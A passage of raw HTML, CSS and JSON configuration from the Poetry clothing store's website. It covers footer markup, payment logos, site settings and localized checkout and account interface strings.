class="css-1yfdgoe"></div></div><style data-emotion="css 1bxxz9m">.css-1bxxz9m{width:var(--chakra-sizes-full);background:#FBFBFB;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1bxxz9m{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1bxxz9m"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ds6ht8">.css-1ds6ht8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ds6ht8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ds6ht8 filter{-webkit-filter:invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);filter:invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ds6ht8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css xiyetj">.css-xiyetj{opacity:0.6;border:0;border-color:#dec1b6;border-style:solid;border-bottom-width:2px;width:100%;margin-top:5px;max-width:100vw;position:absolute;left:0px;right:0px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-xiyetj"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><style data-emotion="css 1wlkvso">.css-1wlkvso{opacity:0.6;border:0;border-color:#e3e3e3;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1wlkvso"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 1c080fq">.css-1c080fq{font-family:CenturyGothic,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-1c080fq{text-align:center;}}</style><p class="chakra-text css-1c080fq">© <!-- -->2026<!-- --> <!-- -->Poetry<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"b799049f-ac6c-4412-9d5e-2df34cc86fdd","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"PT","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.poetrystores.co.za","customAppOrigin":"https:\u002F\u002Fwww.poetrystores.co.za","gtmTag":"GTM-TRZJHQMB","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.store\u002FSites-PT-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Poetry_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWPoetryEnhancedBot1751514725866","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#e4cdc4","liveChatWaTitle":"Welcome to Poetry","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"PT"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-PT","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.poetrystores.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try 